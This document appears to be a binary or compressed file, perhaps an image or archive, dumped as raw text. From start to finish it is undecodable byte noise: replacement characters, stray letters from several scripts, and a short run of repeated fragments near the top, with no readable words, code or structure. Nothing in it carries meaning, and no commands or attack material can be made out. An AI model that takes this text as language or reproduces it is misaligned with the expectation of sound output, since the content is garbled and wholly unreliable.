�� V2��^Z����@+R�U�]mހ�	 '�����{�l�~oJ-�B�0y����R��:d�0t��f䞃�xA����]����� ��T��?$P�2���z����oX�,�h�fak�dܰ�j�Ӽ�~_6�4.�Zzz	3��pN��)�]z @�ې�<�M���� ����g�Q�W�����`�S+���ti���������\���7}�Z�X/z{ �ֹ���1�<	���0X�����̿Z&����H��+ @1dP���k��S]����4��$F�aB�X �?ƅb7AF�"�x��G4^�+�X�'�&�"��z�п*H_"��$�U?v���/R����� ����"U��ݜ؋�~ �U�aa������wZ��'�x�}�X��ꄏT U�B�eDk"f���eXI��t��|��B�9n����������	��f� X�p�Ó�f�&B��_��0 Ȭ\�����>���+оH���T�Gh<3qR�Å�b1o�c h��O�~3
��e'�%~�����!�{�"mI���<
 �D�8`���G��w��Ŭ8;�����dL��H��8���i��h������M��쑧ń%�+6[7��ܢ����`�u	|� 6�d��D2u#��y�D���P�{�з�O�^] 4_(����������3`<���~���= 4_7��/_�3(Zp�������1�n��O��Z��%O@E�����������#X���E] �f�5��g&$XX̅�x����.\o�'���SE �U���.\;U�fGh�.FKI��ꕃ��}�+P�4y�i�DO��2$�H�{)>4��䛗/� ��-'l�鏞k�j]���V�W�����9#zl�I11z*��ԣ�	*��>����π������Ap(v�}���/� ���XJǰ�/����� ��v�k�T�
�!A%���IJ��i�?�tۆo7���2nh ���7��U? ��#ְ���< �#���1�k?�Q����w�;�V�!,H�ea��1����E��}�v��kN�F�3�:+�!'c�����8�-j��߆UP�ɫ�����7��b`� 2TB`��@���  P�� ��;���C>�&L_r�c��
]^>�o(u�g�] �D"gE��ٖ��Q�?f8��- ������K� 
B � ���^y�e�wg��mK����p�&��$ �~?�$��/�  �1Y�γ��
�3�8y�#|I��S�^1WP0�p�G�V�H��;��7� ��_���Ǭ|�|�< 4�p�]�i�ȸ�ر����H#��� :ۺP�u��g���?���)��0cAu�
}��P8��g��7�:����}��;�0�`��l��Ƨz���^&�?��9 6��mXaIݑ{�3�;k�y�ܺBq<�`����� �b59JI�H�y�-�� F�4[��[�Tc���!6Ԇ�^��.�ˬ;�������+�7��O��'��+> (��+���V=.K���v�Va���$  �>�L `)^�y��7Z�?cܒz�.'L�����  ���n�������DԒ�a2뜾�B�7������P.S�$G��'�K��G�طpB�!����[� � W?�_����,����m�p�T7�~ @�I=��<���%tG��к�����I�Y���^�X�P�(�S7X1��I����K:a��@�i���A����E� �$�mXJs�u�>�TK�'9 �ŀ���K�k�;�m��^�g-��������3�8X[�z���？����<���-�5��Gk��8������#�cJ�� ����z��_7�a�@ ��v{��X�t�]b�<p����r�I5�_zbm�+�>v�.�]�p�^���߳�7}Ә�&�q�^Y�c5�W�h�,z�b�@1�:�p�a��ԣ�]� �@EĦ-�}xڬ�қ	a�i� ���Td_�I���r��{w����W�TV���ڂߤֺB�* ��p��V+
n��[B�e@-t hs�c� ���޴|�/�ݼ�&��& �YS���B�P4C�b���,������r�)X�f��V L����۴�mX����nZ��[��s��'��|�B�P �EՅ���O�
�B��� P(
�b��B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�b
Ţ�݇���=V˽�3�wf:�9��<$��x���4f��4f`.q��(�8��|ll�����z5�>3�/�ui�4�0��A�P���P(�����~hz�/Q2KJ����تucUzwFq�Z����q��6G��0��LWͮ%3v�*��e���>R�?�Z�������E�4R���33�iR�Gܱ#����� �F��i�ơ�)����yͰ�A�P��Bn�ı�(&�q�!�
 �� G��+2'D~7!�@���W��t�:�l����z �U��y�
��8S��[?����pq�#j��`�E����
�����$]������x�Di �g��Hab���aHd*8���� 	+q�p�.�
c�w�D���N�8a�	�  �x���-U4(�"T (��ԝ+]z��+��V�88*wV�#��v�{`�2y��g�R�M�t)��Gf�jrF�V�¦tC�t�� b 
�bYX�@��/�)�EB�R
`���IS�O銫�����b�ZN��A���	
�-�/x��"�-O�Dø�Ţ�
 Œ�C3ν~n޷�{E����;�v���0�=Z��:E�?m�u�91r5���#Ŷ9�t������8{S1���=2�BX�I�)úX�	L߁��ȉ>��@�l~�oi_�0����n;Vc�{�H�53�(����uq�{�Xp� �3��8�VL�-��B�b�Ñw��)�߼_e�OθѬc��yb_]��[_�H�������e���37;��̊6�3�-yp"Gy��L��r!��)qc�u0�mlH��uS�a�ɔ����=���`
��˷Y`��O���v�u7��_��!,�1�_�"A=	���
 ł#�������,wS[�۽3^[��_M�u_{MHM$�AHV|��va����a���{I�$cRzDHprM�{P����	pa�uI�2l���,.˙��K7?� �<?������PR�W����Cql�e9�DD��΋0��a���ʛ�t_��'� ���מP�U��.Ճ�� ��G��EO	>X��gk_k��j3+ٛՕ�^��W�:J��s�Co�R�D�<�pMcdc�lK2"m�&������"�� p�.x XX�/+m&��0,�v�<�~�~= ��q����u 㖅E?��cMe�qB�E� �ω�}^ �Ba�
�u��2��ºz��W(T (��U�}����S���إ#vG���O0 E��oF2$�4i�I��XI �l� �.{o�h�ٛ�pn@9e�]*p���BqY��%N�CU�y6���U<��G�D�%aC�@[�M{���.��I�M�z<n@�Ԩ��a��~(��T (��o�\���PY�k-�;�wV��'��U/����|���Y+���GfAcC��<� aq)1���n�����E���ǰ��H�ȶI�xB&˓�����)����   � ���8؛䅿��xy�����_�)���f�a�zS�E{�R��\���cNLE��A+
�V��؃�+�y
֭��Ϩ��k�ܠ@ш@�7��[���cϞd͏��\�k�r]g�]�1��e�_?�����@�!v��Έ�o�<C�J[^�\<P�-��.vO�`u��8���f*���@)J�!� 3Zl!J�ui���]ߜ�����{&S奺Ӕ�I��ң6�D�����������w?Ǹ�-n?ގ�C��� �^����e^�3V��0X&P�h��]�|E���]�n��%�13VnC�/Q�ےHʖ.#t���mXΟ�K�V>��C�4>��Ma�����s~
d�^.�
���.�6����	ܦ�QX���w̥cƚ�i벸���ec�
�#��/�sC�f7\�Yv��$�&lB�&ᲁ��I����$�6�N[���Hi��zk������yF2�4-}�>���������������O��,iR��v�y~L�?�ķl:�j�柦{MD<YZ=���1�áKd�i����W�ɥQg ����	f|����>��y�Y���9z��z�n��ۻ��^ߣ��q���'p`�� 	M@����3藞/���L^�W��ĸct�D�.w�� WA���23F �_|�xF�gV4�u|t�ӕ/iE���ѓ��6�Fƞ�ځ�G"��u��[i������� _FU��P�$8�wn<��g�E�'O��Jpk^����тOBw� �4u�p�����=v\��+��߃��Y�wC���W���q��z����D�-��YPA{4A�M��mS���*�G�d�sE;;�����'�� �7�������&�ʏ�Y�Ѽ�N�(�}�`��/���%���
����8�. (ڒ�-�����A%��O��'�H�����@F���b���~�}b�y���Y`����=�_������5��V�'�a�`��#���0 ���1��;5���S��<��qC�ll>60�!��+~��(��ቅ�'
�p��%�ߥJG�˾*�8hk��_�!Pb����]B��Sc���_}�!�T4��F��V/�G����q�O']�c!'�!��� M!����F��ם7 >�������E+¢<��B�� ��v���T�.���_X%�z��x}��-��x��8��7�i�@Z��xI�ƾ{��k�<O'�S�I����S2u��"�r)*����@R�*
!@㛤�#s��{:�7��3�q��!�e�n��B�ד��{/M�p��HW�9c�-2<6�h���郛�qp�}l�y��ܹ��ۇ��i�~����={����|�o��ǧN�ʏ���ˀ���L-,��6���D'e3/��������,�"��#`,eρ�l~4�
VH�`��6�a!�D�Uɒ�J �o�e����y*��_KٕO���
<ҖÒ�L[C�4~�-�4��s��˙�� �{�U���2^?ݖ_�vmP����CZ5R����±�0} �Έ5/��/4|f��I�\o>�mwol  ������v;�8N�4�5t@$�L[�U�j;\3޹��̘N� P�c�c��@���W���D�쑓`-��#�H�Ԋr^�fA��J� (�Xx�Px�
��E*�FP`�B�����ñ�{�[yi�7}k㏍���s��M)��[��ɀk
�g���'�=+p����4Rp�Mw��O�s���=��@@���/v��z��u	@�)�o���6 Bo����w	����\��8ⷚ�t9�A|���a��ԼCcD�
_�7��4n(��M�ҁh��m��wm<�|f�Ȇ��J����iq�����2�O�o
�M�i�_�~J��W��KiCe,QEɢm�)P~�.��&O��~�`%X}�?�Q�d�ߎ�w��������x�\�r���{�z�+3vm ����&���]dR�P�g�50p�Xz���	$�Wc��wj��k�ˋ#��mCe,X��31�E�bgJ@=�`eឮs��0 X%�^�����;�(��,`�
�+r��{���� �,u�d��~�}������3\� _��N[�[��:��x�ƞ�2ܻ����ad���#~��3܂����;o �:�n��N��}�_�~p ����}��9aD�t�c D/���<��Vzq�oP[qm@���� c�}�����d��K5�Q�H�C���I�I��De,Jބ��F�5 �AB��,q"�Rч��5�ί�bފ�w���y���]�Vj����h�W������� �SlR��È�N[�OwgB�_N?<GY?⍃Ϻp7�l0
�����k��]a��¡�1He�"w����/��lj��^nl��~�q��ۮ�I:�0��^��c;F	�TD;���:��r�e�#�!U� ���Yu�j��B��] ��4�u�"���e��[8�Nq+^6D⑿�9���31��?� V��[f��͂�6O=?���b<N����޶���d�P��2.�;��Q����z���\���/G��!�wC��V�_?���k'�Q�W��a�
�x��!a�C�!�xt���7P�&�����u��N3��c�-����PQ��TD�}(���ƴ) �� ��k�M�;b�z�F��6|j�2�V#!	�4���60����v��%��1�80M�l��M��ӟ�~X�~5P���)��-��o �w�i��m6v^����ǙA��a���:�i�y�]Z���G��E{s�om����|��~��\��O����op��t���&�F|�X�FES�_P�	�9�sH�w��JT+�$�*:��Q~�U��	��aa�)L��wYFe�F�
m9��9�%�㊔'� ����K������|��Y`YjK�;Տ���������l�~V9�/�+mM����z��N����v�Ő�b͗� �]�3�ŝG���>x��r��y`Ĺ^��=��w�݄�aH�� �"�;�P�\n�M�A�PfX�?s#ik �9��	~J�$E,�
:�$0i@��A���H#E���t�rJ,p��Tʗ�u�h5�������{C)U���c_�>vW��.C�%��f9ڂ�3:�Cd+�qPK���@'��w;3�����4~�@=:QC��Sғq��z���I��a�������?����ÿ�V���h_ 0���)E��o��`��׏x���^��3���v�Oew� 0�ۆ���5�'N���}����5w΀Y/*�Ht��/+���U �{C��gbO9�d���l�3ZGY�DC4�	@A<}P�9ԋ��ͧ����n������,|}�T�����ѓ��������U]0�sX������+,n����yF0A����q�� ���A�Êc�AO�	��o}���g�t:	��鶌�~|��ZC�����t%�˺�����2��7������x^;�7]��~*N�7 ����l\�~ ��� ���1�aL�P�&p[
� ːT� ��^���'+,{i��[�7;k��2V��@C��* ���VrJ�4y( /{�2,Wg�i��d�<qY��Ӱ�G��ֆ��|:X�M����6@е�z�V��S�k�J�v��ŉ����a$nHoz�>h���F�K	���4���p�������@^���JS�]�i�с�+��l{#�k^�)���Yk |��i��#G�\�����{���{.��ߋ��6 T��6��q�{�#CW�C����s�A��:\+,u���CX��ެEK�m�����4��a�E#l��� ��̘_|�n:-?]�y�	�ƹܙ#Rq�S,>���Z��Q���y@��P �R��=`�y��%�Y&�{�M��i^$Sz����i�$鎁|��FF<��e�X�5or���n��F�A0�8� ���� �d�*xV nh߭�����܄+�]9��A�`�/�н��lZ+�A ��KZEa�/W���� #֌�����aYS�ʟI�Ow�i^$H+׼��РE�њ=p��q�&O�i��&bͰ�[�H:�l��o� ��?�&)�V�i-�$��pm�S z5?��1���AoX{��4�J�4ܠ�m���q��H��w�_��k-��ӶB����z�@�Ҧ�,~/�v|���8U��|�%�~��,��6 �6��>� �݉{���a}�W�AE��D�J& (�㠥����+�ʐP������~��y����z��]���-~���Q�S�^�>�Hz����=�M�F�%~ȦQ����H�4�P&Լ}���I�h/,�λ��_��G� ���a,���;W���P��$�~F|{�֠��u�,$��3 �)a����;k1^��{� �@���;�Z�XyBC64�������X����l��c���?�8�~����W_q�'���3 ����|�|�84��sv-�C��� �ז�%T����מBEAWDt����i���x����n/�@"��G�s뙥� 6�J���
ۣ�W�䜀��c���5����R�J���	j�"��������yr����[��T��a�T*�r��~�l;hȿ4
����$XKe?%�^��g�N�~������jPl���uj�8�=����V�ɑ'}ש�˧��E�&3}������^x��ac��~���p�o�ia �E|���|��_��
Ԯ�%]�Eү^����^g|��P�Q��Q+�vO�V�����2��[&%�tG$,��>�Ew(H\0橑�8�:2�FѪW�-+�+����Ԡ���^Y�we�墤����a�H!�(���*ƙ��-�wh~��˳�8�:�J ,[�������m0o�\ב�b;~y�y�~Р[Ǒ��V~�[�c���	@��쬑9���NEc�h|��ρ�>�|<~� ���G�_}��W^pEX�Ge������i ���C8��� =�o *y`5(yW��A�m��*�J�+~x��I�z�T�i���O
�e��Y�K�z� +�����@�$`��#	�?h��O1���;�tI�l�3-����P�+�����ҵ �v}[��h��;m14S���^�1��������w��6���~�|��:�=
��j�)�=���%��Y�GZD�g�5�x��W�_���2 ���=���d���e�v�+8���D�=�o%i(�Ȕ�t T��2Ya�2�<�R���1�G�w�O5Ku�/b�NT��f�g44�L�e�!HCS�S�.0y���;A�e,�U��<KzEz�{:�G��;شtaZ=#%���Ã?A�jE_�hǒ�02���4�/|���sKW����,~[+ߋ�S��z�O�eTh����ҿE����� ��T���1ed�/j��S� H���B>�{п�JX��4����>͞��W�uQ�R�'��F�jԕ������Pr�-���pV�`�'���w�����Mޮ�����i?���ځ"�&P�F��4N�PehV�e|5Ãʫ�MG�-����eb�NC֔�\XJ�@*M��m'F������w�q�l��6��{*��|�=ܭ�~�g;���6hr@,4m��kY�u� V\^&m��[\]��.g0�l�k:��V�:6ҫ[��^x֏�;����. ��5 �i|�����|�8�k?\��jX�E�׀�\���'_Tï\Qv�E!�Ɗ���U�@X�t ��� ,s�%������G��+X���a���ޛ���]��dvF3�;3ך�t�E>�нN�����6�a�Ղ�Tf<mh6d�EAţ��������뱓^W���y�"5\q�]
T��:ܯ����J�6\z�;�Zy�Z�5pY��CW�4�b��=~(��Xypy��s߶�o���Ӳ�r�K� �e���:����5�}_�M�����i�3�Ie �!��>�`>��ꋯ�����?��#Jto=)}2� 45������@H5m>�j3A��TXM�Ӥ�6hO[9��%Ѱ ��L�^P	��ޭ�%z/]�1X�$ �#:���7N�0v�-~�ҵ���*F²A@:�@�fD�4����^���%T<+��Sӝ�����}<F�[�j0�/jKoV�4;��»� �l�t���2?c`"fi�M;MT|i�R!#��^�]�iju��v���~xh�0\{�
���]s��|��4������A�����C����uN���?��%Պ�А��U6�GK�3TU'�d��@�/�3_�^�y���2`�d<g�Z�#qsZ�@�&ұ��au����g��0|+a�W��[�w�^(��
S 7KL�	��x�rO�����*��`١#4=���x�3W��C�q�b~f �կ�����ҷi�����h��XܖA��M���ir���*�J��|����JbO�[��卷��	��[<�����×z��Ń�0@��C�W]t�wH.�K�cʘ�G	+TK��T��@�du���*eXӍ &��3�t*e�h&J�O`�S�g��tڀ�����$���䡽�&�ˌ�?����ڵ\��x
'2�G�J�j'Xȏ�&iK�W=�f�d�L���j>��r�+Y�)��\dC	�{;�_<���ߦ���{q9h p;~�t�[�8�)e8�8�x��h�l����W�.��@�/	>e\]6���v=�����)���P��:���/=ka4�����ټ��y ���L4-B�j-PW@&�H�A��0�
p�(��\k�NO������d��b���s=|F]� �|�2J���%0�yEEC�P�*`���<�zLA����$L)x�c�i��&/&o�|m��S�61��w@�FȽ{bm��5���_)	�{'�ۨ��4DT7�v	�r�t���F�Z^,�4���9���a�7�|��_�/�g��-�{�B�]R�_�'���U�E^�,��#k�Kw��*�Ĳʪp���A72����@��o8��8�O��8(�<[�-e�V�Z	%���6*�1i�:2��CR��s�,~����"N,�]�g4@
��M�c�3��H�Q<dѫ�l�W~������^�F�q��ĔpZ:��I�!�c�k�잓T�	8vv>;��!�c��hH���ssj��"��>�Z�O}�
��w�����<L�˲H ����x���Ny��5��^!�t��U S�PL	�|>��r�5s��L��N��C>�d���qq#�qT.'�i�;,����ѓ���
�p���4U��@���sK���t�5�rM2�ھ�Ӂ�c���&}�>ί���}��~����ʶ3=Om�
c�����I�/O��5�K^�[S�VY �W�sS����}���v��5�{�w�لC���<��`WsF��D[�jh,`ͷx�ƘͮȚfR��fT۾P�3��j�rU�BLjG1��\���ׯ��5����=[�_���<i�6�62���E�oW�%����@�W�zv�kQ�LP_B�\}Õs�c�h`���_�����̌�+چ�t�2(|��+���-\���]*��������k;��?5���N�k�7QW	�|�<.��v�A�[�;����v�����w���ǖ�;�߆�wy��V������#�UɎ���޿������&�_}�6��K��+���Z�؈g���u*H������:��.������6�4"�푗������A�NI�55qhs��;u����q����{�co ���Z�������OL1�����nhV��l���M��}�z�I]��hA*QX�����i%^r�As�BG�1�~�m��=|j�8�m�5퍀�����,Bi=@\��L� �`��p��t݂�6o���'���7f�̪��-!�����:�$�o� e8(��)��_ɚL���Q��n���Hg�,���ڂ��,�T�*�Zހ����¾2���=�%|�����?{�-��8���ϟ�[�ކ�|�6;� n j������C�Q�x�^�Ug3å���B�G�W ު�at#T�����|�NQZ!������X�� ��`�3��o����1�i������T����vLIC�Y4y~�X%<�7��;�`�+���ȉ�;�Z��s����
���?[��ʔ��D�M�G�ʲϕ� �Vr��O�"7i%�i P�$���S�Ss�� Z�(�[��%�v����r������ ��ȓqRE�ۛ�z����3<`��rsc 2�F��]��9y@6$k0Σ�޴7��ɃW��!�S��PC�06dp�**1���x\��� � �@ ׶�s�ځ�����k*,]���Pnw����r�ۏ�lu_���x�O�ex"�@	�j�7��q�R��z�K���t�r1<����7��G�P�ĸ��H怀3"a�fU���-��Q�cO|��;b�8�4��8��R��9��Ӡ��K���U�:�^�,1D����d�h?n&q�4U���g9�#�� p��?����a=���zxՕ�+��s PWTb�?S�'�4,�NE���^6wܼ@��"/d�n�Ĵ��(�e۟��n�7_����?�9��'���y����m���C]Ce �+z�ސZno����(�B^#��ن8�[H����FLXN�G��+=��9�37�BZi��P�^�V��(��hz��r����Z���;J�OY��h��b �aT�^�F�ꝏ�q�s�|һc'	�������ő�,F�]�r��Ǒ%>p!Lk��|F(�TLS�Q���(G]�q�*ͫ���mX@�/���9�����a�`�����~.�߳_�*C�T���!��B1� 
*�6_՚�R����(l�P+=�(`#/�>�i�Qޘ��a�s1 �}.Ly�=�S�T]Ğ�S����X#�ر��Ri4R"CYp����@L%���] fP�H}GŃL&�K��|�ͳ�gp��g�{_�?��M��"L�dSZfR�����9����y���΍R��.��;�����̎�97P�^���-����G�.��J_z)�v�M�!ڿ���P��b����ҀF���Z���|�;��ٟ7��y׿>���4����3��m�.e����N[ ���V�,]>ߏlj���R�駄M��0���q��?㑠��e�ϙ��~ϻ0��%��P��aL)�p \�?o�P�3�������S�:�Ig6��<P��Kxdb˧L���gϜ�Tw�esx��PFi�Q�;-E\����;p�������>0���E���W���_A��۳m���\	����K��9�tM�#���a�1�Ӓ� �qJ�����4�G��>��o���W�_�¸w����`�A��c����]A�a�b�����WM�Aa��9 9��x���r�/Λoo�y�w�PZ�����#�-*��hg@\l�@���	��,oӣ�b�p��R�s�Z��(
J��G�2=�2x�U��M�<uvN��*�Vc�ػ�/�Os����Mq/z��w����2bڅ���7�������gF�˯߆?�w'�U�E�ׂ��$�����]��tp@�tZ����o2�y*F��d|�9���]��oJ���_�����_����>F Y�53�R"�mע�RfI�т0��{u\�h�4}��i�RIC�	 ���+G�f+�o�w}��-܃m�rz��	��bE}�ز�V����](�����V��Z��ķ�>!,����������7�q?�	y���+���/����鳺 巜s��Q.}�4�ΠD<�^z�
��3.����+�����=ڝSa7�r�x�����Ga���7<;GU^��9��m�rw�l%�r`��'�4Z�`�Am\��W��Ԕނo2���Wנ�����*���f�/ϖ1TI;��=೮�\8�w�J�L~�h Y�����7-ۡJ'}U�a}=)a�J�qmP��)N�����c8�F����s���9F�6���x� ���ս�|f@�j�28A��e>g�N|��@}Rt,FZ�7� \w`z�g�� ����[7�k{�m/Avw�`�����SsƎ��p��Θcgv�7���{�,��o��&�C��a����t��ޝx�s���)>���` ���6���Vd	P�Z �;�|� �7����gN�|�r�yB��Zx.I��'#PưҞ�5��e���?�Ѓ��C�y��Rص����rǆ^;�  Ǉ@�WI�������Q+G.(=a�+�~���2��ճ�X怖<cMaܧ�曣=��X��̂S0�L>-��M��x##]��@�$�����6X���O�o������l�ꍀ�%m����*����R�\�L'F�YǊ�!��h�l�o�p��g��|Xn�Z�Ks�m�,�W_��Rn���w��J�g����������L�&�(Ċ��Ekp����{�~��m���68�<��5�ܬ�K	�C�V���.���I �E+���}��l��m�����ƨ����0���E!�(��TqA����J����)9�Au�5W�k� ����+̓[�q�P�^B����E�����m?�'�ag�?��v��*(�=�1��K��K���������?��\��ˠc�08�F~:�����?���K�����߾ܾ��*$J9��P.��
�VV�ș,�0���4��5�����GO��H��A���F���T'd ��n�/o[��e]f1ա��u n��Ww�lu�Pk��$d2�ȢE$ʚ$v.��㗲j9a{�SQ�KvB<�ސ��{N5 m�ѻ8E^��E�]�ö�o��0��N�#=�A�(��N(R���"�Q�.E�1� ~���=���4b���.��g¡�ڂ�{��B@���󮁒ԳG�a��
����L�^2/�|PE1���_ �V�Ҁ�>*������5���p�����>���� n��l�+AF-G\�EvƄ&	K(PTU�΍���-�p�&�yҕF��P����ڧ�����'7a����Ҋ�P�PrAn
�-�t�}�,�y�쀡���ޞR�p�JZ�O�d3�����#��>�8rƃ�LJOT_�����͇�Z��|}��C�ʆ�H�����/� ����	J�j9�n�C���Y��,�l#M�~-	3Z����e�Q濬��|�am�G���[���` ,�|��:�eS>��0Z��?���p����^�l���P�7�eO�`���R��խ���o����W������n ټs�	䲥hh�`_��{D���q���;i�/�0�/���8��S��g~�����v4�7�0�w�����M���Y&w'��5$��T*$4B�p��f�)M20,�M9���9U4�#�-�|�=��B��ml@]�_TRN_Pi����� Y(-�b��(�X�\�b��R���}������7 �k뾁�V��ilJ�|�0t��ݜ�Xh���}�-�u}�LՁ.�%�L�/�hp�ծ��kH���E8�7�'���B\@4��`ĸ����S�9�糁�N����s��0>B,� �Y��\��h��a�?�)^?퇮�"���(��@����O2B:�-�BW�N��?w.�n�(_3�	0�� ���a�BX'���`�'�6�`�H��o9Н-���V�ШL�E�vAK�xcm��95��]���z�V��C�P\5R�TJS!2������/k��k��K��W�.?�U/B\�I�0*o8mm�]���#'6�Ѕ��f�B�f#�`��$��@U��K��é���Ya�;�&0��S�|�JH�T��!W�_d𯈴�B� �I��R]\q��.�~�QX뀉WH����0]1�T���1TE�E (f��4�q.�+��ޔ��5¥1�4��4P��k9�2��7 �0zvC�庣"�ek�wm�0B�#��m;כLn$%�5����zg�H
7�ͤD��?���n�h��O"�o4�[���tܝG��Co���W�!-���~^i�Č`G3�"U:�C�@T1Tv��?2���0�0��Òl�⚆��T1P������i��x��>�����F0�K����D���uSi΀��o`eK�ś��B�_��|Hogg+ngN;�l'��	�2SL�eֺ��%�j\�{�2�L{,MK�l?{�!6����F�����䘿9���p�J���1!���7iX.ƫ��Q�(� !�k�%y��خ�6�>,CR��/��~$�Y��N��� {V�[�����K/#P'�~L$Y�u$��2Ԯ�Η�`��+�;������ȴ*�VW���o?��w@փf�3�T�U��%MH�`,���jr�髮�D#m�U5�
�;>[�X#���0T����C\�1���S�=Rtɍ��G����`�=�i'����]�wU���ޓ�&�=�d^�i��h��v�7>�����7<��ȓ�*%}�k�ɗ�##Cg��#j�C��E����|vܔ��J�py�h�QE��A�t"g��x���[1����Zr�i�J�����*#k�^�,m�@�e9�~kʡ��^L��0͒��`�(���3�(=Q-��@�
[Q�#���Σ�ֆ�$�T�ʓn*��!�D�A�����^�x�%�g��ܗ]3����W�ކS��p-�G2x�>�#��+e	a�Yd���^���z��� ��k�!0�N�6K_#�q����E����m���tX��aJ����G�o��6���CT����#n���/����;���޽��bJq��$���q��Z�����K:b��Q�9�s�`�?6�C����bo@�ô�|#$�/�/��H����|Ʃ2��ڒ�i�9 �A��x<�E [�j���|�i�67bР�2(d>�Ҵ���#�����yk�ŏr-��s���R�i*�J���W�����J�d��φG�o��-�Ҿ"�+���v�<��A@˰ºZ@�R9���M��i�k,�i���`�^��6�0{���k/����:�F!n�썿㡳���Z�νg�a_�\�GC����ݷ�{�w>�N�\&��Q�w|h����z_7:��©����)]�w���)7\:?�ܺw;����o^k��=��t4��4O�bz�ϭU���ʌ-R���\Z���(T�� K�8 ␊S�2A��.�ކ\t�y�/�̽��j �����У���Mo
V���X��r�?FQ��.�*�z����mE�|�FQ���4j")��	Ο8���B?�����_F ��>[\��/��A��TT$8���6|�Mv���K ���Ѻ����
�7
q�~�&��On��'6�aqkH����67��S;� ���?�m��u�7�������|�l8V:�L�$+�鳁Up;�o�1m�v$��i�`���[��7>w`��0�9U�>:��� @���Nk����j1�����-�]����% ��$���߁�ձ�g��5�-����C�t��M�� ;v���NY��J�6tشvî����٨�s�� D"qB�}J��`��7Kr��܃�XB��g���4��*=a�0ӍWמw}F � bK���`��󎻨�"�%��TP�����[�j� ߽1��b���e�u�M�"�]�ۻ���=�y}I�Q�v�i���SF�΍���}Gw�"���eXw�������S���i)�n��r+@�w��yp/78�o!잵��7Mg����;-�C	e���E���iu��̑ިzC��~����M�X<JL��� �k8ѵ-<7M��&���#��V躒�N��2K��p�f�R��
��7�=��(=~,YWZ����@d�QC�]��@읝w#�([��t����S��E.�S^��g���Q�O�����f���X�=�eޟ�G�r7��mw�b�"�}�w4�q��L'��t�޸[8h�8wǃg���2�������ͦ���-��]�Q��sY�f�n��M��Νp�Z�ʁ
����`Zu��<��x$ґ�"�`ES7�ӑ��n�I`-C��̕���:<�$�0�㛠9�Ћ��U;���p�����-r,刉��,y�Ǚ�c��t��u�e�'�Pz����|�8�N�IEZ�%1[�P�H�������z�r��kÙ��"Z�[U��X�3�U ��'�R�9���Y��7�: }�U�BS��|�]� z�)�|E�W~�0,�=�v�v�S[��W��>E���#��{�Π�`[�ƮaY���(�0��s~Oυ��qi�l�LoRιN���;ei�n �0\�*[���"-�8���Wʕ�'�	�}X8KGXa���] �"8m�o����-모�z:AW�HlWr�_�Z�X�O-�#1� �'R|�ͯ�^X>���BGǽ���?���<4�K�0�8����������?un��,���9$����9%��1��pj���!�j~h��wGOnÝG6��M@�@��!0~s]��5X�$%���.��E�����HG�t��9���+���W�b\Y��L)��S�OVܻmd�?����Q�w<�y���g��w�����pza�>/g=�U��r�3N�-��q�sݝ��Y�$������s�Cq�}�vw��q.�#���w=�F9�H'���ʁX���]43UqA��ԥ���Ԟ�Ԙ%G6��Pr"��2���XT t>k�H/rF�]�`q1)��>&�c�U�]�&�$��n�,�$�̟�&�a��(kĔ�N�+H�FވQ�`R,גʒ�~iw�ϼ�qXn���͍p�)&�$D# %ڂ�(pɐq�F�xӝ%|�͗5��??���r��P�) L{��Ԭ/�����ȩ?
xf��0_�3�AX@�k��9Ȯ;ym}w��JRe <������e?�XݮV���벒@j�+# 0[�y��.���7��^����Z�p0����g��w�>�5���W�{1z�W����x�?�"l��`�c�t�0:` {�9�k,ண��� =�4��04�����Ჲ�/�Sd�
A�.���0=S�gB�&���|C3�e$]�T<4�K�5V��ZCi�T}�i��e<�%k�"B����  �.ĤXI��r��.\Y �N���M	TuNo�"���L�	X~
E���� (��!�x��C�����-�Q��J� i������[�x#���`���q'��:k�O-��`�{�8���a�A�Bœ(J('5j�O�J<6x%���Je�S ���r��p�M:�ݴY�GQ�%_9m�/�c��(�,�,��Q
Ⱥ�ʗY�3{H�kL7
rq`�������/�o���9\2��?;�����K��,���E�P6N���mw�5+pבp����/���˨���4G�]�5������jϧ��X�<��d��R�K,�����z�+a����%}���E�m ��/��p<vޙ��&.	me�{(�*K#�t�:�-Q��K%`�GW�����\�S��EM��ʬTtw� >�����NPda��ı�9?��5��.nVf�8{��Q�6�3LV���|�0�؋�D�y�Ũ��d�$�2=?�0C��N��Kfl��V������:���s�+tb�f��YJp�',PĴn-�Ň�j��!���$�z�WG��j���
�A.B����Zu���tf��f�}�[�s/F~�}�[?�oo�;������en������ц�{�k��|�˰�j���l|��hh�B��+z����������(,�Ce'�
pm��o�n��B�����7��h4� ���L�/���p�eͨ�������>�1�ha��=�v����{��yC��p��;���7g��#�"�ڰ]UH0��ަ,�k��/�c�(?[�Z�ŕ`)xi^�8CP+Pn��%�K�� 5�!���Ӝ���I����t�!��V��%�o�os�����P�$aT�9�H���� h�d-�gx���w�j��×\�k��a�B�k&����k��$
����_z�p˥{����9��=��<�w=���a�܃E�5!��s����H�ƛ�r�)B�t�j� ����|�,I�������H����\|![���/`iv��p�R{m����1����i��w������k�csU�[�n���F!��� ����_n���wb���~.��+����VC��|'�X�w<����XD���<��������|��y��)x�]'�m�q:"��6XK���� .�GNlu�7����4N��&��Eq��l'���S�z�W�Mஏ�����Ӄq�w�vYx��KgΠ	�V8ȿm���-*S���4m~yx0T��ƣd$���c��J_P�� $���^%_���1>�Qޅ���|g:|_�"���^��+�2fl�F�V�B ���9�d��=��a\�"��n�����E�CC�oz��]��?�8�1+��ѥ#&�$�k��;.�	��$�}�vV7n��,Z�9����L���9=�5�Ѯ�?�t%z�0���^�L�B�Sg�3(�>�����-�[,���^ru�W���^yZ����/�r���1�p��+�[����7��|=	��w�!�*r7}۝�`t,v{Y��j8�hg]���j��|5Om�L}��,���߰q���9��J�2�	U�Q���,g��-���nBo�$�w�n�,W�|v["�������t�.��
TAQ��P�	�g���9W��S� �_��4-�%�Ө@��Ȓ��~Ģ;�0����,L������d!1q)��hw
���d�̋6,4���b�V^!��ܰ�I��w�Ы��/�?�.gT'�5D�x���hpd4*}�S�
